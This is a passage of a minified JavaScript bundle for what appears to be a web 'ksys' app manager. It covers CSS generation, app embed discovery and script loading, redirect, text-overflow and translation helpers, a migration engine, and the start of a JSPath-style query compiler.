t=e[0],u=e[1];-1===c.indexOf(t)&&g(p,u,f.paramCase(t))}),t._raw&&!y.isNullOrEmpty(t._raw)&&p.push(t._raw);var l=h(p);l&&0<l.length&&(o.push(""+n+e+" {"),o.push(n+"\t"+l.join(d.EOL+"\t")),o.push(n+"}")),E(e,o,s,u),A(e,o,i,u),v(e,o,a,u),C(e,o,t,u)}return h(o).join(d.EOL)}function h(e){return e.filter(function(e){return!y.isNullOrEmpty(e)})}function A(e,t,u,r){if(u)for(var n=0,o=u;n<o.length;n++){var i=o[n];t.push.apply(t,a(e,i,r))}}function a(e,t,u){var r=[],n=y.isNullOrUndefined(t.max)?y.isNullOrUndefined(t.min)?null:"min":"max";if(n){var o=t[n],i=t.media||["print","screen"];r.push("@media "+i.join(", ")+" and ("+n+"-width: "+o+") {"),c(e,t.style,u,r,"\t"),r.push("}")}return r}function v(n,o,e,i){var t=[];y.isNullOrUndefined(e)||(Array.isArray(e)?t.push.apply(t,e):t.push(e));for(var u=0,r=t;u<r.length;u++){var a=r[u];Object.entries(a).map(function(e){var t=e[0],u=e[1],r=t;u._parameters&&Array.isArray(u._parameters)&&(r+="("+u._parameters.join(",")+")"),c(""+n+r,u,i,o)})}}function E(n,e,t,o){var u=(t||[]).reduce(function(e,t){if(t){var u=t.conditional,r=t.style;new i.ConditionalHelper(u).matches(o)&&e.push(c(n,r,o))}return e},[]);return e.push.apply(e,u)}function C(e,t,u,r){if(u&&u.overrides)for(var n=0,o=u.overrides;n<o.length;n++){var i=o[n],a=i.selector,s=i.style;c([e,a].join(" "),s,r,t)}}function o(e,t){var r=f.paramCase(t),n=[];return y.isNullOrUndefined(e)||(y.isNullOrUndefined(e._value)||n.push(r+": "+e._value+";"),Object.entries(e).map(function(e){var t=e[0],u=e[1];t.startsWith("_")||y.isNullOrUndefined(u)||""===u||(y.isObject(u)?n.push.apply(n,o(u,r+"-"+f.paramCase(t))):n.push(r+"-"+f.paramCase(t)+": "+u+";"))})),n}function g(e,t,u){var r=f.paramCase(u),n=[];return y.isNullOrUndefined(t)||(y.isObject(t)?n.push.apply(n,o(t,r)):n.push(r+": "+t+";"),e.push.apply(e,n)),""}t.getComponentCss=function(e,t,u,r){var n=r||[];return t&&E(e,n,t.conditionals,u),u&&u.componentStyle&&c(e,u.componentStyle,u,n),n},t.getCss=c,t.getCleanStyle=h,t.addStyleForBreakpoints=A,t.getStyleForBreakpoint=a,t.addStyleForSelectors=v,t.addStyleOverrides=C,t.getStyleForObject=o,t.addStyleForObjectOrString=g},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.replaceTextRecursive=function e(t,u,r){if(Array.isArray(t))for(var n=0;n<t.length;n++)"string"==typeof(a=t[n])?t[n]=a.split(u).join(r):e(a,u,r);else if("object"==typeof t)for(var o=0,i=Object.keys(t);o<i.length;o++){var a,s=i[o];"string"==typeof(a=t[s])?t[s]=a.split(u).join(r):e(a,u,r)}return t}},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=(n.prototype.get=function(e){var t=e.contextParentKey,u=e.contextKey;return this.contextByKey&&this.contextByKey[t]&&this.contextByKey[t][u]},n.prototype.set=function(e){var t=e.contextParentKey,u=e.contextKey,r=e.value;t&&u&&r&&(this.contextByKey||(this.contextByKey={}),this.contextByKey[t]||(this.contextByKey[t]={}),this.contextByKey[t][u]=r)},n);function n(){this.contextByKey={}}t.ContextStore=r},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,u){"use strict";var r=this&&this.__awaiter||function(e,i,a,s){return new(a=a||Promise)(function(u,t){function r(e){try{o(s.next(e))}catch(e){t(e)}}function n(e){try{o(s.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?u(e.value):((t=e.value)instanceof a?t:new a(function(e){e(t)})).then(r,n)}o((s=s.apply(e,i||[])).next())})},h=this&&this.__generator||function(u,r){var n,o,i,e,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,o&&(i=2&t[0]?o.return:t[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,t[1])).done)return i;switch(o=0,i&&(t=[2&t[0],i.value]),t[0]){case 0:case 1:i=t;break;case 4:return a.label++,{value:t[1],done:!1};case 5:a.label++,o=t[1],t=[0];continue;case 7:t=a.ops.pop(),a.trys.pop();continue;default:if(!(i=0<(i=a.trys).length&&i[i.length-1])&&(6===t[0]||2===t[0])){a=0;continue}if(3===t[0]&&(!i||t[1]>i[0]&&t[1]<i[3])){a.label=t[1];break}if(6===t[0]&&a.label<i[1]){a.label=i[1],i=t;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(t);break}i[2]&&a.ops.pop(),a.trys.pop();continue}t=r.call(u,a)}catch(e){t=[6,e],o=0}finally{n=i=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},d=this&&this.__rest||function(e,t){var u={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(u[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(r=Object.getOwnPropertySymbols(e);n<r.length;n++)t.indexOf(r[n])<0&&Object.prototype.propertyIsEnumerable.call(e,r[n])&&(u[r[n]]=e[r[n]])}return u};Object.defineProperty(t,"__esModule",{value:!0});var A=u(22),f=u(11),v=u(4),o=u(63),l=u(17);t.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"};var n=(i.prototype.initialize=function(d){return r(this,void 0,void 0,function(){var t,u,r,n,o,i,a,s,c,p,l,f,y;return h(this,function(e){switch(e.label){case 0:return t=d.initializeAppRequests,u=d.getApplications,r=d.externalScriptOptions,n=d.assetRegisterCacheOptions,o=d.appsRenderOptions,i=d.group,a=i&&i.apps?i.apps.map(function(e){return e.templateId}):void 0,(s=this.getAppEmbedNodes(a,function(e){return!e.dataset.managerInitialized}))&&0<s.length&&(c=this.getAppsRequest(d,!1,s))&&c.apps&&0<c.apps.length?(p=this.splitAppsRequest(c),(f=t)?[4,t(p)]:[3,2]):[3,6];case 1:f=e.sent(),e.label=2;case 2:return l=f||[],y=this.appHydration.mergeAppsResponses(l.filter(function(e){return!(e instanceof Error)})),this.setInputsOnEmbedContainers(d,s),y?(this.mergeMasterStylesAndConfigurations(y),this.appHydration.setHydrationPoint(y),this.loadAppsResponseScripts(y,r,n,o),[3,5]):[3,3];case 3:return[4,this.loadAppScriptsForAppsRequest(c,u,r)];case 4:e.sent(),e.label=5;case 5:s.forEach(function(e){"ksys-app-manager"!==e.dataset.ksysAppTemplateId&&(e.dataset.managerInitialized="true")}),e.label=6;case 6:return[2,{elements:s}]}})})},i.prototype.isManagerAppNode=function(e){var t=this.manifest.ksysAppTemplateId,u=this.manifest.ksysAppTemplateId+"-v"+this.manifest.version,r=e.rawAppParams.ksysAppTemplateId;return[t,u].includes(r)},i.prototype.orchestrateAppFromAppParams=function(e,t,u){void 0===t&&(t=!1);var r=e.rawAppParams,n=r.ksysAppTemplateId,o=r.applicationCode,i=r.configurationKey,a=r.styleKey,s=r.ksysAppTemplateVersion,c={templateId:n};return o&&(c.applicationCode=o),i&&(c.configurationKey=i),a&&(c.styleKey=a),s?c.version=s:u&&u[n]&&(c.version=u[n],c.version.startsWith("v")||(c.version="v"+c.version)),t&&(c.inputs=e.values&&e.values.inputs),c},i.prototype.getAppEmbedNodes=function(u,t){var e=document.querySelectorAll("[data-ksys-app-template-id]"),r=Array.from(e);return u&&0<u.length&&(r=r.filter(function(e){var t=e.dataset.ksysAppTemplateId;return"ksys-app-manager"===t||u.includes(t)})),r.filter(function(e){return!e.dataset.initialized&&(!t||t(e))})},i.prototype.getAppsRequest=function(e,t,u){var r=this;void 0===t&&(t=!1);var n=e.url,o=e.appsRequestOptions,i=e.group,a=e.appVersions,s={options:o,apps:[]};if(!u){var c=i&&i.apps?i.apps.map(function(e){return e.templateId}):void 0;u=this.getAppEmbedNodes(c,function(e){return!e.dataset.managerInitialized})}if(u&&0<u.length){var p=u.map(function(e){return new A.AppParamsHelper(e,n)}),l=p.find(function(e){return r.isManagerAppNode(e)});l&&(s.manager=this.orchestrateAppFromAppParams(l,t),l.values&&l.values.inputs&&l.values.inputs.culture&&(s.options||(s.options={}),s.options.culture=l.values.inputs.culture));for(var f=0,y=p.filter(function(e){return!r.isManagerAppNode(e)});f<y.length;f++){var d=y[f],h=this.orchestrateAppFromAppParams(d,t,a);s.apps||(s.apps=[]),s.apps&&s.apps.push(h)}}return s},i.prototype.setInputsOnEmbedContainers=function(e,t){var u=this.getAppsRequest(e,!0,t),r=u.manager,n=u.apps;if(r){for(var o=0,i=void 0===n?[]:n;o<i.length;o++)(p=i[o])&&(p.inputs=Object.assign({},r.inputs||{},p.inputs||{}));for(var a=function(n){if(n&&n.inputs){var e=Object.keys(n.inputs).reduce(function(e,t){var u="input"+t.substr(0,1).toUpperCase()+t.substr(1),r=n.inputs[t];return e[u]=r,e},{}),t=l.getElementsForAppInstance(n);if(t&&0<t.length)for(var u=0,r=t;u<r.length;u++){var o=r[u];!o.dataset.ksysAppTemplateVersion&&n.version&&(o.dataset.ksysAppTemplateVersion=n.version);for(var i=0,a=Object.keys(e);i<a.length;i++){var s=a[i];o.dataset[s]=e[s]}}}},s=0,c=u.apps||[];s<c.length;s++){var p;a(p=c[s])}}},i.prototype.mergeMasterStylesAndConfigurations=function(e){var t=e.apps,u=void 0===t?[]:t,r=e.manager;if(r)for(var n=0,o=u;n<o.length;n++){var i=o[n];i&&(i.applicationConfiguration=v.deepMergeObjects(r.applicationConfiguration||{},i.applicationConfiguration||{}),i.applicationStyles=v.deepMergeObjects(r.applicationStyles||{},i.applicationStyles||{}))}},i.prototype.splitAppsRequest=function(e,t){void 0===t&&(t=1900);var u=v.deepMergeObjects({},e),r=[],n=u.options;if(0<t){for(var o=0,i=u.apps,a=void 0===i?[]:i,s={manager:u.manager,options:n,apps:[]},c=this.getUrlJsonLength(s),p=0;p<a.length;p++){if(c){var l=a[p],f=this.getUrlJsonLength(l);if(f)if(f+c<t)s.apps||(s.apps=[]),s.apps.push(l),a.shift(),p--,o=0;else{r.push(s);var y=n||{};if(s={options:d(y,["culture"]),apps:[]},p--,1e3<++o)break}else a.shift(),p--}c=this.getUrlJsonLength(s)}s&&r.push(s)}else r.push(u);return r},i.prototype.getUrlJsonLength=function(e){try{var t=JSON.stringify(e);if(t&&0<t.length)return encodeURIComponent(t).length}catch(e){console.warn("getUrlJsonLength",e)}},i.prototype.loadAppsResponseScripts=function(e,t,u,r){if(e.javascript){if("string"==typeof e.javascript){var n=document.createElement("script");n.type="text/javascript",n.innerHTML=e.javascript;var o=this.getCurrentScript();o&&o.parentNode&&o.parentNode.insertBefore(n,o),e.javascript="true"}}else this.loadAppScripts(e,t,u,r)},i.prototype.loadAppScripts=function(e,t,n,u){a((e.apps||[]).map(function(e){var t=e.app,u="main-"+e.app.templateId+".js";if(u=u.replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,""),t.assetRegister&&0<t.assetRegister.length){var r=t.assetRegister.find(function(e){return e.fileName===u});r&&(u=l.appendCacheQueryString(u,r,n))}return{app:t,url:"/applicationManager/apps/"+e.app.applicationCode+"/"+u}}),this.externalScriptsBasePath||this.manifest.getBaseUrl(""),t)},i.prototype.loadAppScriptsForAppsRequest=function(c,p,l){return r(this,void 0,void 0,function(){var t,u,s,r,n,o,i,a;return h(this,function(e){switch(e.label){case 0:return(u=p)?[4,p()]:[3,2];case 1:u=e.sent(),e.label=2;case 2:for(t=u||[],s=f.pivotCollection(t,function(e){return e.applicationTemplateCode||"_noApplicationTemplateCode"}),r=c.apps,n=(void 0===r?[]:r).map(function(e){var t=e.templateId,u=e.version,r=t,n=r+"-"+(void 0===u?"v1.0.0":u),o=s[n]||s[r];if(o){var i=o.applicationCode,a="main-"+e.templateId+".js";return"/applicationManager/apps/"+i+"/"+(a=a.replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,""))}console.warn("No application found for: "+r+" or "+n)}),o=this.externalScriptsBasePath||this.manifest.getBaseUrl(""),i=0,a=n;i<a.length;i++)y(a[i],o,l);return[2]}})})},i.prototype.getCurrentScript=function(){return document.currentScript||(e=document.getElementsByTagName("script"))[e.length-1];var e},i);function i(e,t,u){this.manifest=e,this.appHydration=t,this.externalScriptsBasePath=u}function c(){var e="__ksys-app-render-variables__";return window[e]||(window[e]={}),window[e]}function a(e,t,u,r){if(e)for(var n=0,o=e;n<o.length;n++){y(o[n].url,t,u)}}function y(e,t,u,r){if(e)try{var n={src:e,options:u||{}};if(o.loadScript(n,t),r)delete c().appUrlsByAppKey[r]}catch(e){console.warn(e)}}t.AppsManager=n,t.getAppRegistry=function(){var e="__ksys-app-registry__";return window[e]||(window[e]={}),window[e]},t.getAppsRenderVariables=c,t.renderAppsGroup=function(e,t,u){if(e){var r=c().appUrlsByAppKey;if(r)for(var n=0,o=e.apps;n<o.length;n++){var i=o[n],a=l.getAppKeyRaw(i.templateId,i.configurationKey,i.styleKey,i.version),s=r[a];s&&y(s.url,t,u,a)}}},t.renderApps=a,t.loadScriptWithOptions=y},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(22);t.AppParamsHelper=r.AppParamsHelper;var n=u(5);t.ConditionalHelper=n.ConditionalHelper;var o=u(128);t.JsonHelper=o.JsonHelper;var i=u(132);t.RebaseHelper=i.RebaseHelper;var a=u(133);t.RedirectHelper=a.RedirectHelper;var s=u(134);t.TextOverflowHelper=s.TextOverflowHelper;var c=u(135);t.TranslationHelper=c.TranslationHelper},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(66),n=(o.prototype.getValuesFromKey=function(e,t){var u=r.isString(t)?JSON.parse(t):t;return this.workingValues=[],this.scanObject(e,u),this.workingValues},o.prototype.scanObject=function(e,t){if(t){var u=Object.keys(t);for(var r in-1<u.indexOf(e)&&this.workingValues.push(t[e]),t)("object"==typeof t[r]||t[r]instanceof Array)&&null!==t[r]&&this.scanObject(e,t[r])}},o);function o(){this.workingValues=[]}t.JsonHelper=n},function(e,t){var u,r,n=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function a(t){if(u===setTimeout)return setTimeout(t,0);if((u===o||!u)&&setTimeout)return u=setTimeout,setTimeout(t,0);try{return u(t,0)}catch(e){try{return u.call(null,t,0)}catch(e){return u.call(this,t,0)}}}!function(){try{u="function"==typeof setTimeout?setTimeout:o}catch(e){u=o}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(e){r=i}}();var s,c=[],p=!1,l=-1;function f(){p&&s&&(p=!1,s.length?c=s.concat(c):l=-1,c.length&&y())}function y(){if(!p){var e=a(f);p=!0;for(var t=c.length;t;){for(s=c,c=[];++l<t;)s&&s[l].run();l=-1,t=c.length}s=null,p=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(e)}}function d(e,t){this.fun=e,this.array=t}function h(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var u=1;u<arguments.length;u++)t[u-1]=arguments[u];c.push(new d(e,t)),1!==c.length||p||a(y)},d.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=h,n.addListener=h,n.once=h,n.off=h,n.removeListener=h,n.removeAllListeners=h,n.emit=h,n.prependListener=h,n.prependOnceListener=h,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},function(e,t){e.exports=function(e){return e&&"object"==typeof e&&"function"==typeof e.copy&&"function"==typeof e.fill&&"function"==typeof e.readUInt8}},function(e,t){"function"==typeof Object.create?e.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:e.exports=function(e,t){e.super_=t;function u(){}u.prototype=t.prototype,e.prototype=new u,e.prototype.constructor=e}},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=u(66),r=u(11),p=u(1),n=(o.prototype.mustPerformRebase=function(e){var t=this.options,u=t.enabled,r=t.series;return u&&!p.isNullOrEmpty(r)&&!p.isNullOrEmpty(e)},o.prototype.rebase=function(t){var u=this,e=this.options.series;return this.mustPerformRebase(t)&&(t=r.sortByDate(t,function(e){return e.date}),e.forEach(function(e){t=u.orchestrateSeries(t,e),t=u.rebaseSeries(t,e.key)})),t},o.prototype.orchestrateSeries=function(e,t){var u=t.key,r=t.valueModifier,n=t.type,o=void 0===n?"change":n;if(!p.isNullOrEmpty(e))for(var i=e.length-1;0<i;i--){var a=e[i][u],s=e[i-1][u];"value"===o&&0!==s&&(e[i][u]=a/s-1),c.isNullOrUndefined(r)||(e[i][u]=this.applyModifier(a,r))}return e},o.prototype.rebaseSeries=function(e,t){var u=this.options.startValue,r=void 0===u?100:u;if(!p.isNullOrEmpty(e)){e[0][t]=r;for(var n=1;n<e.length;n++){var o=e[n-1],i=e[n];if(Number.isNaN(i[t])||c.isNullOrUndefined(i[t]))i[t]=o[t];else{var a=i[t];i[t]=o[t]*(1+a)}}}return e},o.prototype.applyModifier=function(e,t){return t?"divideBy100"===t?e/100:"multiplyBy100"===t?100*e:t(e):e},o);function o(e){this.options=e}t.RebaseHelper=n},function(e,t,u){"use strict";var a=this&&this.__spreadArrays||function(){for(var e=0,t=0,u=arguments.length;t<u;t++)e+=arguments[t].length;var r=Array(e),n=0;for(t=0;t<u;t++)for(var o=arguments[t],i=0,a=o.length;i<a;i++,n++)r[n]=o[i];return r};Object.defineProperty(t,"__esModule",{value:!0});var p=u(5),l=u(14),r=(n.prototype.go=function(e,t){var u=e.options,r=this.getRedirectPath(e,t);r&&(u&&u.target?window.open(r,u.target):document.location.href=r)},n.prototype.getRedirectPath=function(e,u){if(e){var t=e.conditionalRedirects,r=e.defaultUrl,n=e.options,o=void 0===n?{}:n,i=void 0;t&&(i=t.find(function(e){var t=e.conditional;return new p.ConditionalHelper(t).matches(u)}));var a=i&&i.url||r,s=i&&i.options||o,c=l.replacePlaceholders(u||{},a);return this.getRedirectUrl(c,s)}},n.prototype.getRedirectUrl=function(e,t){var u=new URL(e,window&&window.location.origin);if(t.preserveOriginPath){var r=u.pathname.split("/"),n=this.url.pathname.split("/"),o=a(n,r),i=o.reduce(function(e,t,u){return(0===u||0<u&&o[u-1]!==t)&&e.push(t),e},[]);u.pathname=i.join("/")}return t.preserveOriginHash&&(u.hash=this.url.hash),t.preserveOriginQueryString&&this.url.searchParams.forEach(function(e,t){u.searchParams.has(t)||u.searchParams.set(t,e)}),u.toString()},n);function n(e,t){t=t||window&&window.location.origin,this.url=new URL(e,t)}t.RedirectHelper=r},function(e,t,u){"use strict";var a=this&&this.__assign||function(){return(a=Object.assign||function(e){for(var t,u=1,r=arguments.length;u<r;u++)for(var n in t=arguments[u])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var r=(n.prototype.get=function(e,t){var u=(t=a(a({},this.options),t||{})).suffix,r=t.mustStripStyle;u&&t.length&&(t.length-=u.length);var n=document.createElement("div");n.innerHTML=r?this.stripAttributeFromElements(e,"style"):e;var o=this.getMapping(n.childNodes),i={current:0,total:0};return this.cleanElements(t,o,i),{counter:i,content:this.rebuildContent(o)}},n.prototype.getMapping=function(e){for(var t=[],u=0,r=Array.from(e);u<r.length;u++){var n=r[u],o={element:n,text:n.textContent,tag:n.nodeName};n.childNodes&&0<n.childNodes.length&&(o.childNodes=this.getMapping(n.childNodes)),t.push(o)}return t},n.prototype.stripAttributeFromElements=function(e,t,u){var r=document.createElement("div");r.innerHTML=e,"string"==typeof t&&(t=[t]);for(var n=u&&r.querySelectorAll(u),o=0,i=t;o<i.length;o++)for(var a=i[o],s=n||r.querySelectorAll("["+a+"]"),c=0,p=Array.from(s);c<p.length;c++)p[c].removeAttribute(a);return r.innerHTML},n.prototype.cleanElements=function(e,t,u){void 0===u&&(u={current:0,total:0});for(var r=e.length,n=e.suffix,o=!1,i=-1,a=-1,s=0,c=t;s<c.length;s++){var p=c[s];a++;var l=r-u.current;if("#text"===p.tag){var f=p.text.length;u.total+=f,0<l?(f<=l?u.current+=f:l<f&&(p.text=""+p.text.substr(0,l)+(n||""),u.current=r),i=a):p.text="",p.element.textContent=p.text,o=o||0<p.text.length,p.hasText=0<p.text.length}p.childNodes&&(p.hasText=this.cleanElements(e,p.childNodes,u),p.hasText&&(i=a),o=o||p.hasText)}if(-1<i)for(var y=i+1;y<t.length;y++){var d=(p=t[y]).element,h=d.parentElement;h&&h.removeChild(d),t.splice(y,1),y--}return o},n.prototype.rebuildContent=function(e){for(var t=document.createElement("div"),u=0,r=e;u<r.length;u++){var n=r[u];t.appendChild(n.element)}return t.innerHTML},n);function n(e){this.options=e||{mustStripStyle:!1}}t.TextOverflowHelper=r},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(14),n=(o.prototype.translate=function(e,t){var u=this.getTranslation(e);return t?r.replacePlaceholders(t,u):u},o.prototype.getTranslation=function(e){return this.targetTranslations[e]||this.fallbackTranslations[e]||e},o);function o(e,t){this.targetTranslations={},this.fallbackTranslations={},this.targetTranslations=e,this.fallbackTranslations=t}t.TranslationHelper=n},function(e,t,u){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(137);t.MigrationEngine=r.MigrationEngine;var n=u(139);t.models=n;var o=u(140);t.transforms=o},function(e,t,u){"use strict";var A=this&&this.__spreadArrays||function(){for(var e=0,t=0,u=arguments.length;t<u;t++)e+=arguments[t].length;var r=Array(e),n=0;for(t=0;t<u;t++)for(var o=arguments[t],i=0,a=o.length;i<a;i++,n++)r[n]=o[i];return r};Object.defineProperty(t,"__esModule",{value:!0});var v=u(4),E=u(67),r=(n.prototype.execute=function(e,t,u){if(t===u)return console.warn("No applicable migrations, sourceVersion equals targetVersion, "+t),e;var r=A(this.migrations),n=r.findIndex(function(e){return e.version===t}),o=r.findIndex(function(e){return e.version===u}),i=n<o?"up":"down";"down"==i&&(r=r.reverse(),n=r.findIndex(function(e){return e.version===t}),o=r.findIndex(function(e){return e.version===u}));for(var a=r.filter(function(e,t){return"up"==i?n<t&&t<=o:"down"==i?n<=t&&t<o:void 0}),s=v.deepMergeObjects({},e),c=0,p=a;c<p.length;c++){var l=p[c].transforms,f=A(l);"down"==i&&(f=f.reverse());for(var y=0,d=f;y<d.length;y++){var h=d[y];s=new E.MigrationTransform(h).execute(s,i)}}return s},n);function n(e){this.migrations=e}t.MigrationEngine=r},function(e,t,u){"use strict";var r,o,i,n,a,s,c,h,p,l,f,y,d,A,v,E,C,g,F,m,b,D,_,B,O,w,x,j,P;function M(){for(var e,t=S();L("|");)q(),(e=e||[t]).push(S());return e?{type:v,args:e}:t}function S(){return(L("(")?T:N)()}function T(){z("(");var e=M();z(")");for(var t,u=[];t=k();)u.push(t);return u.length?e.type===h?(e.parts=e.parts.concat(u),e):(u.unshift(e),{type:h,parts:u}):e}function k(){return L("[")?function(){z("[");var e=function(){if(L(":"))return q(),{type:C,toIdx:V()};var e=V();if(L(":"))return q(),L("]")?{type:C,fromIdx:e}:{type:C,fromIdx:e,toIdx:V()};return{type:C,idx:e}}();return z("]"),{type:f,arg:e}}():L("{")?function(){z("{");var e=H();return z("}"),{type:l,arg:e}}():L("(")?T():void 0}function N(){K()||Z(q());var e,t=!1;L("^")?(q(),t=!0):W()&&(e=q().val.substr(1));for(var u,r=[];u=(Y()?function(){var e,t=q().val,u=J();!L("*")&&u.type!==s.ID&&u.type!==s.STR||(e=q().val);return{type:p,selector:t,prop:e}}:k)();)r.push(u);return{type:h,fromRoot:t,subst:e,parts:r}}function H(){for(var e,t=I();L("||");)q(),(e=e||[t]).push(I());return e?{type:y,op:"||",args:e}:t}function I(){for(var e,t=Q();L("&&");)q(),(e=e||[t]).push(Q());return e?{type:y,op:"&&",args:e}:t}function Q(){for(var e=function e(){var t=U();for(;L("<")||L(">")||L("<=")||L(">=");)t={type:d,op:q().val,args:[t,e()]};return t}();L("==")||L("!=")||L("===")||L("!==")||L("^==")||L("==^")||L("^=")||L("=^")||L("$==")||L("==$")||L("$=")||L("=$")||L("*==")||L("==*")||L("*=")||L("=*");)e={type:d,op:q().val,args:[e,Q()]};return e}function U(){for(var e=R();L("+")||L("-");)e={type:A,op:q().val,args:[e,R()]};return e}function R(){for(var e=V();L("*")||L("/")||L("%");)e={type:A,op:q().val,args:[e,R()]};return e}function V(){return L("!")||L("-")?{type:E,op:q().val,arg:V()}:function(){var e=J().type;if(e===s.STR||e===s.NUM||e===s.BOOL||e===s.NULL)return{type:g,val:q().val};if(K())return N();if(L("("))return function(){z("(");var e=H();return z(")"),e}();return Z(q())}()}function L(e){var t=J();return t.type===s.PUNCT&&t.val===e}function K(){return Y()||W()||L("^")}function Y(){var e=J();if(e.type!==s.PUNCT)return!1;var t=e.val;return"."===t||".."===t}function W(){var e=J();return e.type===s.ID&&"$"===e.val[0]}function z(e){var t=q();t.type===s.PUNCT&&t.val===e||Z(t)}function J(){if(null!==n)return n;var e=i;return n=$(),i=e,n}function $(){for(;e=o[i],-1<" \r\n\t".indexOf(e);)++i;var e;if(a<=i)return{type:s.EOP,range:[i,i]};var t=function(){var e=i,t=o[i],u=o[i+1];if("."===t){if(G(u))return;return"."===o[++i]?{type:s.PUNCT,val:"..",range:[e,++i]}:{type:s.PUNCT,val:".",range:[e,i]}}if("="===u){var r=o[i+2];if("="===r){if(0<="=!^$*".indexOf(t))return{type:s.PUNCT,val:t+u+r,range:[e,i+=3]}}else if(0<="^$*".indexOf(r)){if("="===t)return{type:s.PUNCT,val:t+u+r,range:[e,i+=3]}}else if(0<="=!^$*><".indexOf(t))return{type:s.PUNCT,val:t+u,range:[e,i+=2]}}else if("="===t&&0<="^$*".indexOf(u))return{type:s.PUNCT,val:t+u,range:[e,i+=2]};if(t===u&&("|"===t||"&"===t))return{type:s.PUNCT,val:t+u,range:[e,i+=2]};if(0<=":{}()[]^+-*/%!><|".indexOf(t))return{type:s.PUNCT,val:t,range:[e,++i]}}();if((t=t||function(){var e=o[i];if(!X(e))return;var t=i,u=e;for(;++i<a&&(e=o[i],X(r=e)||"0"<=r&&r<="9");)u+=e;var r;switch(u){case"true":case"false":return{type:s.BOOL,val:"true"===u,range:[t,i]};case"null":return{type:s.NULL,val:null,range:[t,i]};default:return{type:s.ID,val:u,range:[t,i]}}}())||(t=function(){if('"'!==o[i]&&"'"!==o[i])return;var e,t=o[i],u=++i,r="",n=!1;for(;i<a;){if("\\"===(e=o[i++]))e=o[i++];else if(('"'===e||"'"===e)&&e===t){n=!0;break}r+=e}if(n)return{type:s.STR,val:r,range:[u,i]}}())||(t=function(){var e=i,t=o[i],u="."===t;if(u||G(t)){for(var r=t;++i<a;){if("."===(t=o[i])){if(u)return;u=!0}else if(!G(t))break;r+=t}return{type:s.NUM,val:u?parseFloat(r):parseInt(r,10),range:[e,i]}}}()))return t;t={range:[i,i]},a<=i?t.type=s.EOP:t.val=o[i],Z(t)}function q(){var e;return n?(i=n.range[1],e=n,n=null,e):$()}function G(e){return 0<="0123456789".indexOf(e)}function X(e){return"$"===e||"@"===e||"_"===e||"a"<=e&&e<="z"||"A"<=e&&e<="Z"}function Z(e){e.type===s.EOP&&ee(e,c.UNEXP_EOP),ee(e,c.UNEXP_TOKEN,e.val)}function ee(e,t){var u=Array.prototype.slice.call(arguments,2),r=t.replace(/%(\d)/g,function(e,t){return u[t]||""}),n=new Error(r);throw n.column=e.range[0],n}function te(){if(_.length)return _.shift();var e="v"+ ++D;return b.push(e),e}function ue(){for(var e=arguments,t=e.length;t--;)_.push(e[t])}function re(e,t,u){if(e.prop){var r=pe(e.prop),n=te(),o=te(),i=te(),a=te(),s=te(),c=te(),p=te();m.push(n,"= [];",o,"= 0;",i,"=",u,".length;",p,"= [];","while(",o,"<",i,") {",a,"=",u,"[",o,"++];","if(",a,"!= null) {"),"*"===e.prop?(m.push("if(typeof ",a,'=== "object") {',"if(isArr(",a,")) {",n,"=",n,".concat(",a,");","}","else {","for(",s," in ",a,") {","if(",a,".hasOwnProperty(",s,")) {",c,"=",a,"[",s,"];"),le(n,c),m.push("}","}","}","}")):(m.push(c,"=",a,"[",r,"];"),le(n,c,p,i)),m.push("}","}",t,"=",i,"> 1 &&",p,".length?",p,".length > 1?","concat.apply(",n,",",p,") :",n,".concat(",p,"[0]) :",n,";"),ue(n,o,i,a,s,c,p)}}function ne(e,t,u){var r=e.prop,n=te(),o=te(),i=te(),a=te(),s=te(),c=te(),p=te(),l=te();m.push(n,"=",u,".slice(),",l,"= [];","while(",n,".length) {",o,"=",n,".shift();"),r?m.push("if(typeof ",o,'=== "object" &&',o,") {"):m.push("if(typeof ",o,"!= null) {"),m.push(i,"= [];","if(isArr(",o,")) {",a,"= 0,",p,"=",o,".length;","while(",a,"<",p,") {",c,"=",o,"[",a,"++];"),r&&m.push("if(typeof ",c,'=== "object") {'),le(i,c),r&&m.push("}"),m.push("}","}","else 